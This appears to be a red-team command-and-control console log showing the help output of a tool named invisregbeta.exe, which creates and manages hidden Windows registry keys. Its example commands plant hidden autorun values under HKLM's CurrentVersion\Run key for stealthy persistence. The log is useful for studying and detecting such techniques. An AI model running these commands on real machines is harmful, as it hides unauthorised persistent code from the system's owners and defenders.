 [10/03 13:41:04] [*] Tasked beacon to run: invisregbeta.exe -help
[10/03 13:41:04] [+] host called home, sent: 53 bytes
[10/03 13:41:04] [+] received output:
Error: Too few arguments
Usage: invisregbeta.exe [options]
Options:
--help,-h Display this help
--create,-c Create an invisible registry key
--edit,-e Edit an invisible registry key
--delete,-d Delete an invisible registry key
--query,-q Query an invisible registry key
--visible,-V Make the key visible
--type,-t Specify the data type of the registry key
--key,-k The key to create as an invisible key
--value,-v The data of the specified type to place into the key
Only the following hives are supported:
HKLM = HKEY_LOCAL_MACHINE
HKCU or HCU = HKEY_CURRENT_USER
HKCR = HKEY_CLASSES_ROOT
HKCC = HKEY_CURRENT_CONFIG
HKU = HKEY_USERS
Only the following types are currently supported:
REG_NONE = Value will be ignored, and is the default type
REG_SZ = Value is expected to be a string
REG_EXPAND_SZ = Value is expected to be a string
REG_DWORD = Value is expected to be a 32-bit integer
REG_QWORD = Value is expected to be a 64-bit integer
REG_BINARY = Value is expected to be the name of a file
This file is read into this program and placed into the key
Examples:
invisreg --key HKLM:\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Run\KeyName --type REG_SZ --create --value "calc.exe"
invisreg --key HKLM:\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Run\KeyName --type REG_DWORD --edit --value 1337
invisreg --key HKLM:\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Run\KeyName --delete
invisreg --key HKLM:\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Run\KeyName --query
[MDA-S6-0] - x64 | Administrator * | 2492 - x64